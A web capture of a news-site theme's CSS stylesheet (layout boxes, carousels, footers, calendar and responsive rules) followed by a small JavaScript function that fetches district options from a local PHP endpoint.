.CatBox .pull-right{padding-top: 10px;}
.CatBox .pull-right a{color:darkgreen;}

.CatBoxList{}
.CatBoxList .panel-primary{background:none; border-radius:0;}
.CatBoxList .panel-primary .panel-heading{ background-color: #fff; font-size: 18px;  padding: 0;    border-radius: 0;  border: 0;    margin-bottom: 15px;display: flex; align-items: center;  border-bottom: 2px solid #ff5a00;}
.CatBoxList .panel-primary .panel-heading a{    padding: 2px 10px;  display: inline-block;  padding-left: 0;}
.CatBoxList .panel-primary .media{margin:10px 0px;border-bottom: 1px solid #ccc; padding-bottom: 10px;}
.CatBoxList .panel-primary .media:last-child{border:0;padding-bottom:0;margin-bottom: 0;}
.CatBoxList .panel-primary .media img{width: 80px;height: 42px;}
.CatBoxList .panel-primary .media .media-heading a{font-size: 0.9em;padding: 0;margin: 0;}
.CatBoxList .pull-right{margin-bottom:10px;margin-right:10px; }
.CatBoxList .pull-right a{color:darkgreen;}
.CatBoxList .col-sm-4{height: 170px;overflow: hidden;}
.CatBoxList .col-sm-4 img{width: 100%;}
.CatBoxList .col-sm-4 h2{font-size: 1.2em;margin-top: 10px;}
.CatSingleBoxright{padding-right: 0;}
.CatSingleBoxright .panel-primary .panel-heading {background: #262223; color: #ED1C24;font-size: 1.3em; border-bottom: 0px solid #ED1C24; margin: 0px;
	padding: 1px 20px; overflow: hidden;	border-radius: 0;}
.CatSingleBoxright li.list-group-item{border-bottom: 1px solid #000; font-size: 1em;  padding: 5px 4px 5px 15px; background: url(../../../../img/square.gif) no-repeat 0 11px;}

.CatSingleBox{overflow:hidden; }
.CatSingleBox h2{font-size:20px;}
.CatSingleBox .panel-heading{position:relative; background: #fff;padding:0;margin-bottom: 15px;margin-top: 2px; border-radius:0;    border-bottom: 2px solid #ff5a00;display: flex;  align-items: center;}
.CatSingleBox .panel-heading a{background-color: #fff;padding: 2px 10px;padding-left: 0;font-size: 18px;    color: #ff5a00;border-radius: 0 0px 0 0; display:inline-block; }
.CatSingleBox .panel-body{padding: 0;}
.CatSingleBox .pull-right a{color:darkgreen;}
.CatSingleBox li.list-group-item{border-bottom: 1px solid #000; font-size: 1em;  padding: 5px 4px 5px 15px; background: url(../../../../img/square.gif) no-repeat 0 11px;}
/*.CatSingleBox li.list-group-item:first-child a{font-size: 1em;color: #009900;border-bottom: 0;}*/
.3category{ position:relative;}
.3category .cat-item{ position:absolute;} 
.cat-green{border-bottom: 2px solid #05bd8f !important;}
.cat-green a{background-color: #05bd8f !important;color: #fff !important;}

.cat-ash{border-bottom: 2px solid #959595 !important;}
.cat-ash a{background-color: #959595 !important;color: #fff !important;}

.cat-yellow{border-bottom: 2px solid #F2532A !important;}
.cat-yellow a{background-color: #F2532A !important;color: #fff !important;}

.cat-blue{border-bottom: 2px solid #3c5a95 !important;}
.cat-blue a{background-color: #3c5a95 !important;color: #fff !important;}

.cat-pink{border-bottom: 2px solid #e4007c !important;}
.cat-pink a{background-color: #e4007c !important;color: #fff !important;}

.cat-red{border-bottom: 2px solid #ED1C24 !important;}
.cat-red a{background-color: #ED1C24 !important;color: #fff !important;}

.CarosolHeader .panel{margin: 0;}
.CarosolHeader .panel-heading{background: #E9E9E9;border-bottom: 2px solid #ccc;padding:1px 0; border-radius:0;}
.CarosolHeader .panel-heading a{background-color: #ccc;padding: 3px 8px;margin: 0;font-size: 1.2em;color: #ada30d;}

.SingleBox {overflow:hidden;}
.SingleBox .panel-primary>.panel-heading { background-color: #fff; font-size: 18px; padding: 0;  border-radius: 0;   border: 0;
  margin-bottom: 15px;  display: flex; align-items: center; border-bottom: 2px solid #ff5a00;}
.SingleBox .panel-heading a {  padding: 2px 10px;   display: inline-block; padding-left: 0;}
.SingleBox .list-group-item { padding-right: 0;  background: url(../images/square.gif) 0px 17px no-repeat;}

.SingleBox2 {overflow:hidden}
.SingleBox2 .panel-primary>.panel-heading { background-color: #fff; font-size: 18px; padding: 0;  border-radius: 0;   border: 0;
  margin-bottom: 15px;    display: flex;  align-items: center;  border-bottom: 2px solid #ff5a00;}
.SingleBox2 .panel-heading a {  background-color: #fff;  padding: 2px 10px; padding-left: 0;  display: inline-block;}
.SingleBox2 .list-group-item { padding-right: 0;  background: url(../images/square.gif) 0px 17px no-repeat;}

.SingleBox3 {overflow:hidden}
.SingleBox3 .panel-primary>.panel-heading { background-color: #fff; font-size: 18px; padding: 0;  border-radius: 0;   border: 0;
  margin-bottom: 15px; display: flex;  align-items: center;  border-bottom: 2px solid #ff5a00;}
.SingleBox3 .panel-heading a { padding: 2px 10px;  display: inline-block;padding-left: 0;}
.SingleBox3 .list-group-item { padding-right: 0;  background: url(../images/square.gif) 0px 17px no-repeat;}


.SingleBox4 {}
.SingleBox4 .panel-primary {overflow:hidden; border-radius: 0;}
.SingleBox4 .panel-primary>.panel-heading { background-color: #fff; font-size: 18px; padding: 0;  border-radius: 0;   border: 0;
  margin-bottom: 15px;    display: flex;  align-items: center;  border-bottom: 2px solid #ff5a00;}
.SingleBox4 .panel-heading a {  background-color: #bebebe;  padding: 2px 10px; color:#000;  display: inline-block;}
.SingleBox4 .list-group-item { padding-right: 0;  background: url(../images/square.gif) 0px 15px no-repeat;}
.secondbox { margin-top: 30px;}
.secondbox li { border: 0; border-bottom: 1px solid #ddd;}

.fullbox-black { background: #262223; overflow: hidden; color: #ddd; padding: 15px 0;}
.fullbox-black .CatBox {padding-right: 15px;}
.fullbox-black h2 a { color: #fff;}
.fullbox-black h2 {margin-top: 45px;}
.fullbox-black.panel-rimary {background-color: #262223;}
.fullbox-black .list-group-item { background: #262223; color: #fff; padding: 10px 0;border: 0;}
.fullbox-black .list-group-item a {color: #ddd; font-size: 16px;}
.fullbox-black .double.panel-heading a { background: #f00; color: #fff;}
.fullbox-black .double.panel-heading { background: #636262;}
.fullbox-black .read-more { color: #fff;}

.morenewsred, .morenewsgreen {padding-top: 10px;  width: 100%; margin-bottom: 20px;}
.morenewsred a{color:#ff0000; }
.morenewsgreen a{color:#008800;}

#LatestCarousel .carousel-inner{background-color: #eee;}
#LatestCarousel .carousel-inner .item{padding-top: 10px;}
#LatestCarousel .carousel-inner h4{font-size: 1em;line-height: 1.35em;}
#LatestCarousel .carousel-inner img{width: 100%;}
#LatestCarousel .carousel-control.left,
#LatestCarousel .carousel-control.right {background-image:none !important;position: relative;}
#LatestCarousel .carousel-control {top:-30px;color:#fff;bottom:auto;padding-top:8px;width:30px;height:30px;text-shadow:none;opacity:1;float: right;font-size: 0.5em;}
#LatestCarousel .carousel-control:hover {color: #d9534f;}
#LatestCarousel .carousel-control.left,
#LatestCarousel .carousel-control.right {background-color: #ED1C24;}
#LatestCarousel .carousel-control.right {right:0;}
#LatestCarousel .carousel-control.left {left:0;}
#LatestCarousel .carousel-indicators {bottom:-30px;}
#LatestCarousel .carousel-indicators li {border-radius:0;width:10px;height:10px;background:#ccc;border:1px solid #ccc;}
#LatestCarousel .carousel-indicators .active{width:12px;height:12px;background:#3276b1;border-color:#3276b1;}

#myCarousel .carousel-inner{background-color: #eee;}
#myCarousel .carousel-inner .item{padding-top: 10px;}
#myCarousel .carousel-inner h4{font-size: 1em;line-height: 1.35em;}
#myCarousel .carousel-inner img{width: 100%;}
#myCarousel .carousel-control.left,
#myCarousel .carousel-control.right {background-image:none !important;position: relative;}
#myCarousel .carousel-control {top:-30px;color:#fff;bottom:auto;padding-top:8px;width:30px;height:30px;text-shadow:none;opacity:1;float: right;font-size: 0.5em;}
#myCarousel .carousel-control:hover {color: #d9534f;}
#myCarousel .carousel-control.left,
#myCarousel .carousel-control.right {background-color: #ED1C24;}
#myCarousel .carousel-control.right {right:0;}
#myCarousel .carousel-control.left {left:0;}
#myCarousel .carousel-indicators {bottom:-30px;}
#myCarousel .carousel-indicators li {border-radius:0;width:10px;height:10px;background:#ccc;border:1px solid #ccc;}
#myCarousel .carousel-indicators .active{width:12px;height:12px;background:#3276b1;border-color:#3276b1;}
.catbox-7 { background: #262223; padding: 2px 20px; border-left: 1px solid #fff; border-right: 1px solid #fff;}

.fullWidthBox{margin-top: 5px;}
.fullWidthBox .cat-ent-heading{background-color: #EE1D20;margin-bottom: 5px; position:relative;}
.fullWidthBox .cat-ent-heading h3{padding: 10px 0; margin-bottom:0;}
.fullWidthBox .cat-ent-heading a{color:#fff;}
.fullWidthBox .LeadBox img{width: 100%;border-radius: 0 20px;}
.fullWidthBox .LeadBox h2{font-size: 1.4em;margin: 10px 0;}
.fullWidthBox .LeadBox h2 a{color: #074097;}
.fullWidthBox .LeadBox p{font-size: 0.9em;}
.fullWidthBox .SingleBox .col-sm-6{height: 175px;overflow: hidden;}
.fullWidthBox .SingleBox h4{font-size: 0.97em;}
.fullWidthBox .SingleBox img{border-radius:20px 5px;}
.fullWidthBox .media-heading{font-size: 0.95em;}
.EntBotomBox{margin-bottom: 20px;}
.EntBotomBox .media{padding: 10px;background-color: #eee;margin: 10px 0;}
.EntBotomBox .media .media-left{width: 50%;}
.EntBotomBox .media .media-body h4{line-height:1.3em;}

.menu-item-has-children{background: url(../img/down-arrow.png) no-repeat 95% 50%;}


.VideoBox {	margin-top: 3px;}
.VideoBox .panel-heading{background: #E9E9E9;border-bottom: 2px solid #3C4D54;padding:1px 0;margin-bottom: 10px;margin-top: 2px; border-radius: 0;}
.VideoBox .panel-heading a{background-color: #3C4D54;padding: 3px 20px;margin: 0;font-size: 1.2em;color: #fff;}
.VideoBox .panel-body{padding: 0;}
.VideoBox .panel-body img{width: 49.5%;float: left;padding: 0.5%;border: 0;height: 120px;}
.VideoBox iframe { margin: 2px 0px;    width: 100%;}
.DistrictBox img{width: 100%;border: 0;margin: 0;padding: 0;}


.SportsCatBox .panel .panel-heading{border-radius:0;background-color:#1D91C2;font-size: 1.4em;}
.SportsCatBox .panel .panel-heading i{padding-right: 20px;}
.SportsCatBox .panel .panel-body{padding:0;}

#Sports h4{line-height: 1.4em;padding-top: 2px;font-size: 1.2em;margin-right: 2px;}


.SportsCatList li.list-group-item{border-right:0;border-left:0;border-radius: 0;font-size:0.9em;padding: 6px 2px;}
.SportsCatList li.list-group-item:first-child{border-top:0; }
.SportsCatList li.list-group-item a{}


#PhotoCarousel .panel-heading  { border-bottom:2px solid #ff5722; padding: 1px 0; margin-bottom: 10px;  border-radius:0; background:transparent; display: flex; align-items: center;}
#PhotoCarousel .panel-heading a {  padding: 1px 10px; margin: 0; font-size: 22px;color: #ff5a00; position: relative;    padding-left: 0;}

#PhotoCarousel{overflow:hidden;}
#PhotoCarousel img{margin: 0; padding:0; width:100%;}
#PhotoCarousel  .carousel-caption {top:auto;right:auto;bottom:0;left:0;padding:5px 20px;background:rgba(0,0,0,0.6);text-align:center; height:auto; color:#fff;text-shadow:none; width:100%;}
#PhotoCarousel  .carousel-caption h2 {color:#428BCA;font-size: 1.2em;margin: 0;padding: 0;}
#PhotoCarousel  .carousel-caption p {font-size: 0.9em;}
#PhotoCarousel .carousel-control {color:#fff;top:44%; width:20px; height:50px;opacity:1; background:rgba(0,0,0,0.6); z-index:999;}
#PhotoCarousel .carousel-control.left, #PhotoCarousel .carousel-control.right {background-image:none !important;}
#PhotoCarousel .carousel-control.right{left:auto;right:0px;}
#PhotoCarousel .carousel-control.left {right:auto;left:0px;}
#leadnewsslide .panel-heading  {
	background: none;
border-bottom: 2px solid #1D91C2;
padding: 7px 0;
margin-bottom: 10px;
margin-top: 2px;
}
#leadnewsslide .panel-heading a {
	background-color: #1D91C2;
	padding: 10px 20px;
	margin: 0;
	font-size: 1.2em;
	color: #fff;
}
#leadnewsslide{overflow: hidden; padding: 0px;}
#leadnewsslide img{margin: 0; padding:0px; border:0; }
#leadnewsslide  .carousel-caption {position:relative; left:0; bottom: 0; padding:5px ;text-align:justify; height:auto; color:#000;text-shadow:none; width:100%; font-size:16px; line-height:160%;}
#leadnewsslide  .carousel-caption h2 {color:#000000;font-size: 30px !important; margin: 0;padding: 0; text-align:left;}
#leadnewsslide  .carousel-caption h2 a{color:#ff0000;}
#leadnewsslide  .carousel-caption p {font-size: 16px;}
#leadnewsslide .carousel-control {color:#fff;top:35%; padding-top:2px;width:35px;height:60px;opacity:0.5; background:rgba(0,0,0,0.8); z-index:9;}
#leadnewsslide .carousel-control:hover {opacity:1;}
#leadnewsslide .carousel-control.left, #leadnewsslide .carousel-control.right {background-image:none !important;}
#leadnewsslide .carousel-control.right, #leadnewsslide .carousel-control .glyphicon-chevron-right {left:auto;right:-16px;font-size: 26px; }
#leadnewsslide .carousel-control.left, #leadnewsslide .carousel-control .glyphicon-chevron-left  {right:auto;left:-16px; font-size: 26px; }
#leadnewsslide .carousel-control .glyphicon-chevron-left, .carousel-control .icon-prev {
    margin-left: 28px;
}
#leadnewsslide .carousel-control .glyphicon-chevron-right, .carousel-control .icon-next {
    margin-right: 27px;
}

.carousel-control .fa-caret-left {padding: 13px 0;}
.carousel-control .fa-caret-right {padding: 13px 0;}
footer { background: #eee; }
footer .container {background-color: transparent;}
.footertop {color: #ddd; border-bottom: 1px solid #555; padding-top: 25px;}
.footer_area_bottom {  background: #222; position: absolute; text-align: center; width: 100%; z-index: 9999; opacity: none;}
.footer_area_bottom .container {background: transparent;}
.footer_area_bottom img {	border: 0;}
.Footer{background-color: #262223;padding: 10px 0; text-align: center; color: #111;}
.Footer img { border: 0;padding: 0; width: 40%; padding-bottom: 10px;}
.DFooter1Menu li{border-right: 1px solid #000;line-height: 1.3em;margin-bottom: 5px;}
.DFooter1Menu li:last-child{border:0;}
.DFooter1Menu {text-align: center;}

.footer-navone li {display: inline-block; margin: 6px; margin-top:0; padding: 6px 10px;  width: 150px; background: #555; text-align: center;}
.footer-navone li a{ color:#ddd;}

.footer-nav li {display: inline-block; margin: 5px 6px; padding: 0px 10px; width: 150px; text-align: left;}
.footer-nav li a{ color:#ddd;}

#CatCarousel{margin-bottom:10px;}
#CatCarousel .thumbnail{margin-bottom:0;border: 0;background-color: #eee;}
#CatCarousel .thumbnail .caption h3{margin: 5px 0;padding: 0;font-size: 1.4em;}
#CatCarousel .thumbnail .caption p{margin: 5px 0;padding: 0;font-size: 0.95em;color: #808080;height: 40px;overflow: hidden;}
#CatCarousel .carousel-control {color:#428BCA;top:44%;bottom:auto;opacity:1;}
#CatCarousel .carousel-control:hover {color:#d9534f;}
#CatCarousel .carousel-control.left, .carousel-control.right {background-image:none !important;}
#CatCarousel .carousel-control.right {left:auto;right:-25px;}
#CatCarousel .carousel-control.left {right:auto;left:-25px;}

.DetailsContent h1{color: #074097; font-size: 28px;}

.DetailsNewsList #LatestNewsList{margin: 0;}
#CatContent .col-sm-8{height: 350px;overflow: hidden;margin-bottom: 15px;}
#CatContent .col-sm-8 img{width: 100%;}
#CatContent .col-sm-8 h2{font-size: 1.4em;margin: 10px 0;line-height: 1.35em;}
#CatContent .col-sm-8 p{font-size: 15px;}
#CatContent .twoboxlist{height: 350px!important;overflow: hidden;margin-bottom: 15px;padding: 0;}
#CatContent .col-sm-4{height: 180px;overflow: hidden;margin-bottom: 15px;}
#CatContent .col-sm-4 h2{font-size: 17px !important; margin: 5px 0; line-height: 24px;}
#CatContent .col-sm-4 img{border-radius: 10px;width: 100%;}
.DetailsNewsList #LatestNewsList .dLimit{height: 260px;}

.DetailsShare{border-top: 1px solid #eee;border-bottom: 1px solid #eee;padding-top: 5px;}
.DetailsComment h2{font-size: 1.4em; color:#3864A3;}
hr{margin: 5px 0;}
.content{font-size: 16px;margin-top: 10px;}
.content img{max-width: 100% !important; height:auto;}
.contentimg{float: right;padding: 5px;max-width: 100%;}
.contentimg img{max-width: 100% !important;}
.bg-primary.text-center p {	padding: 5px 0; margin: 0;}
/*** Archive Page ***/
.bs-callout{border-color:#1b809e;border-left-color: #1b809e;-moz-border-bottom-colors: none;-moz-border-left-colors: none;-moz-border-right-colors: none;-moz-border-top-colors: none;border-image: none;border-radius: 3px;border-style: solid;border-width: 1px 1px 1px 5px;margin: 20px 0;padding: 20px;}
.well .media .media-left .media-images{width:345px;height:230px;}

.reletednews .panel-heading {
    background: #fff;
    margin: 0;
    padding: 0;
    border-bottom: 1px solid #FF5A00;
    margin-bottom: 5px;
}
.reletednews .panel-heading a {
    color: #fff;
    background: #FF5A00;
    padding: 5px 10px;
    margin: 0;
    display: inline-block;
}
.reletednews .media-left {
    display: block;
    margin: 0;
    padding: 0;
}

.reletednews .media-left img {
    width: 100%;
}
.reletednews .col-sm-4 {
}
#SpecialBox .col-sm-3 { height: 200px; overflow: hidden; }
@media only screen and (max-width : 480px) {

    body{font-family:SolaimanLipi,SolaimanLipiNormal,"Open Sans",Arial,Verdana,Vrinda,FallbackBengaliFont,Helvetica,sans-serif
    !important;}
    #HeaderDateTime{float: none;font-size: 0.75em;text-align: center;}
    #HeaderLogo{width: 250px;margin: 0;padding: 10px 0 20px 0;}
    .HeaderAdvt{width: 300px;margin-left: 0;padding: 0;}
    .navbar-default * {padding:auto; border:0; background:#111;}
    .navbar-toggle{color: #fff !important;background-color: #262223!important; padding: 5px; border-radius:0; margin: 0;
    width: 100%;  border: 0;   background: #222;}
    .navbar-brand{color: #000 !important;padding-top: 10px;}
    #Exclusive .col-sm-3 {width: auto;}
    .xs-padding-0{padding: 0;}
    #SpecialBox{margin-top: 10px;}
	#SpecialBox .col-sm-12, #SpecialBox .col-sm-3 { height: auto; overflow: hidden; }
	
    #SpecialBox > .col-sm-4{padding: 0; height: auto;}
    #LatestNewsList{margin-left: 0;} 
    .SingleBox > .col-sm-6{height: auto;}
    .EntBotomBox > .col-sm-3{margin: 10px 15px;}
    .fullWidthBox .SingleBox .col-sm-6{height: auto;}
    #CatContent .col-sm-8{height: auto;}
    #CatContent .col-sm-4{height: auto;}
    #CatContent .col-sm-4 img{width: 100%;}
    #CatContent .twoboxlist{height: auto !important;}
	.CatSingleBox:first-child {
	padding-left: 15px !important; }
	.CatSingleBox:last-child { padding-right: 15px !important; }
	.VideoBox { 	padding-left: 0;}
	.CatSingleBoxright { padding: 3px;}
	footer{text-align:center;}
	#nav2{display:none;}
	.shortcode-author-avatars .avatar {width: 100% !important; height: 100px !important;  border-radius: 0;}
  .carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right, .carousel-control .icon-next, .carousel-control .icon-prev {    top: 25%; }

}
.medialeft { width: 80px;  padding-right: 5px;  display: inline-block;}
.hidden-xs{overflow:hidden}
.fb-wrap {  width:100%; margin: 0 auto;}
.CatSingleBox:first-child {	}
.CatSingleBox:last-child {}
.photogallery {}
.VideoBox { 	padding-right: 0;}
#LatestNewsList iframe {	width: 100%;}
#LatestNewsList img {width: 100%;}
.fb-like-box, .fb-like-box span, .fb-like-box span iframe[style] { width: 100% !important; }

ul{margin:0;padding:0;list-style:none}
.single_comments{border-bottom: 1px solid #337AB7;
margin-bottom: 15px;}
.single_comments:last-child{border-bottom: 0px solid #337AB7;}
.wp-calendar{}

.menu{list-style: none;margin:0;padding:0;width:100%}
.menu li{float:left}
.menu li a{    color: #333;
  background-color: transparent;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
  float: left;
  margin-left: 5px;
  margin-bottom: 5px;
  border: 1px solid #333;}
.menu li a:hover{background:#FFF;color:red;border-color:red}
.cat-item{float:left}
.cat-item a{color: #FFF;
background-color: #286090;
border-color: #204D74;padding: 5px 10px;
font-size: 12px;
line-height: 1.5;
border-radius: 3px;float: left;
margin-left: 5px;
margin-bottom: 5px;border:1px solid #FFF}
.cat-item a:hover{background:#FFF;color:red;border-color:red}

/*claander style*/
#wp-calendar { width: 100%; font-size: 11px; }
#wp-calendar thead th { background: #f5f5f5; border: 1px solid #ddd; border-top: none; font-size: 11px; }
#wp-calendar tbody td { text-align: center; border: 1px solid #ddd; line-height: 2.5em; transition: background 0.15s ease; -webkit-transition: background 0.15s ease; -o-transition: background 0.15s ease; -moz-transition: background 0.15s ease; }
#wp-calendar tbody td:hover { background: #f1f1f1; color: #333; }
#wp-calendar tbody td a { display: block; text-decoration: none; background: #f1f1f1; color: #333; }
#wp-calendar tbody td:hover a { background: #4d4d4d; color: #fff; }
#wp-calendar tfoot td { padding-top: 1px; padding: 4px; }
#wp-calendar caption { cursor: pointer; font-size: 13px; text-transform: uppercase; margin: 0; padding: 12px; outline: 0 none !important; background: #3b86b0; color: #fff; }
#wp-calendar tbody a { display: block; text-decoration: underline; }
#wp-calendar th { text-align: center; border: 1px solid transparent; border-top: none; padding: 7px 0; color: #a7a7a7; }
#footer #wp-calendar thead th { background: #222 }
#footer #wp-calendar tbody td { border-color: #222 }
.media img{max-width:90px}
#nav{display:none}
@media only screen and (min-width: 768px) and (max-width: 991px) {
	.hidden-xs{display:block}
	#nav2,.navigation{display:none;}
	

}
@media only screen and (min-width: 480px) and (max-width: 767px) {
	#nav{display:block}
	.hidden-xs { display: block;}
	#tabbox{padding:0;}
	#nav2,.navigation{display:none;}

}
@media only screen and (max-width: 479px) {
	#nav{display:block}
	.hidden-xs {display: block;}

}
@media only screen and (min-width: 320px) and (max-width: 768px) {
.logobox .pull-left img {  width: 50%; margin: 0 auto; display: block;}
.logobox .pull-left{float:none !important}
}


#Sports .media img {
    max-width: inherit;}


.cd-top {
  display: inline-block;
  height: 40px;
  width: 40px;
  position: fixed;
  bottom: 40px;
  right: 10px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);
  /* image replacement properties */
  overflow: hidden;
  text-indent: 100%;
  white-space: nowrap;
  background: rgba(232, 98, 86, 0.8) url(../img/cd-top-arrow.svg) no-repeat center 50%;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: opacity .3s 0s, visibility 0s .3s;
  -moz-transition: opacity .3s 0s, visibility 0s .3s;
  transition: opacity .3s 0s, visibility 0s .3s;
}
.cd-top.cd-is-visible, .cd-top.cd-fade-out, .no-touch .cd-top:hover {
  -webkit-transition: opacity .3s 0s, visibility 0s 0s;
  -moz-transition: opacity .3s 0s, visibility 0s 0s;
  transition: opacity .3s 0s, visibility 0s 0s;
}
.cd-top.cd-is-visible {
  /* the button becomes visible */
  visibility: visible;
  opacity: 1;
}
.cd-top.cd-fade-out {
  /* if the user keeps scrolling down, the button is out of focus and becomes less visible */
  opacity: .5;
}
.no-touch .cd-top:hover {
  background-color: #e86256;
  opacity: 1;
}
@media only screen and (min-width: 768px) {
  .cd-top {
    right: 20px;
    bottom: 20px;
  }

}
@media only screen and (min-width: 1024px) {
  .cd-top {
    height: 60px;
    width: 60px;
    right: 30px;
    bottom: 30px;
  }
}



.correspondent {
	margin: 10px;
	padding: 5px;
	min-height: 100px;
	background: #f1f1f1;
	border: 1px solid #ddd;
}
.correspondent h2 {
	font-size: 17px;
	margin: 10px 0 0 0;
	padding: 0;
}
.correspondent-caption {
	font-size: 14px; 
}

.box-black {
  background: #ffe4d6;
  padding: 0;
}

.box-black .container {
  background: transparent;
}
#SpecialBox{}
#VideoBox {  padding-top: 20px;     border-bottom: 2px solid #ff5a00;}
#VideoBox a {
  color: #ff5a00;
}

#VideoBox .panel-heading {  display: flex;  align-items: center;}
.flex-row {
  display: flex;
  align-items: stretch;
}
.paddingTop20 {
  padding-top: 20px;
}
.paddingBottom20 {
  padding-bottom: 20px;
}
#VideoBox .panel-heading a {
  color: #ff5a00;
  font-size: 22px;
}
.photobox2 h2 { margin-top: 10px;}
.picbox { position: relative;}
.link-icon { position: absolute; bottom: 30%; left: 45%; background: #f00; padding: 2px 15px;    border-radius: 5px;  color: #fff;  opacity: .5;}
.picbox:hover .fa-play { color: #fff;}
.picbox:hover .link-icon{  opacity: 1;}
.archivebox {
  display: block;
}

.archivebox .form-control {
  padding-left: 5px;
  padding-right: 5px;
}

.archivebox .btn-primary {
  padding-left: 5px;
  padding-right: 5px;
  background: #333;
  border: 1px solid #333;
}

.archivebox .btn-primary:hover {
  background: #c41b1e;
  border: 1px solid #c41b1e;
}
.fotter_widget_6{display: inline-block;}
.homewidget h4 {
  background: #eee;
  margin-top: 15px;
  padding: 5px;
  color: #FF5A00;
}
.homewidget .author-list, .widgetbox .author-list {
    max-height: 200px;
    overflow: auto;
}
.stripe-line {
  background: url("../../../../images/stripe.png");
  height: 12px;
  overflow: hidden;
  display: flex;
  width: 100%;
}
.widgettitle {  position: relative;background: #fff;padding: 0;margin-bottom: 15px;margin-top: 2px; border-radius: 0;border-bottom: 2px solid #ff5a00; display: flex; align-items: center; color: #ff5a00;}
.widgettitle h4 {margin-right: 10px; flex-shrink: 0;}
.author-list .avatar {width: 40px; height: 40px; border-radius: 100%; margin-right: 5px;}
.widgettitle a {color: #ff5a00;}
.shortcode-author-avatars .avatar {width: 145px; height: 140px;  border-radius: 0;}
.shortcode-author-avatars div.author-list .user .name {font-size: 16px;margin-bottom: 15px;}
img.img-responsive, .reletednews img {width: 100%; height: auto;}
h2 a { color: #ff5a00;}
.pagination>li>a, .pagination>li>span { color: #ff5a00;}

--- FILE ---
content_type: application/x-javascript
request_url: https://raashprint.net/files/themes/Sparkle-IT/js/getDistrict.js?ver=3.0.5
body_size: 93
content:
function getDistrict(iDivisionID){
	var xmlhttp;
	if(window.XMLHttpRequest){
		//code for IE7+, Firefox, Chrome, Opera, Safari
		xmlhttp=new XMLHttpRequest();
	}else{
		//Code for IE6, IE5
		xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
	}
	xmlhttp.onreadystatechange=function(){
		if(xmlhttp.readyState==4 && xmlhttp.status==200){
			document.getElementById("nttl").innerHTML=xmlhttp.responseText;
		}
	}
	sURL="getDistrict.php?DivisionID="+iDivisionID;
	xmlhttp.open("GET",sURL,true);
	xmlhttp.send();
}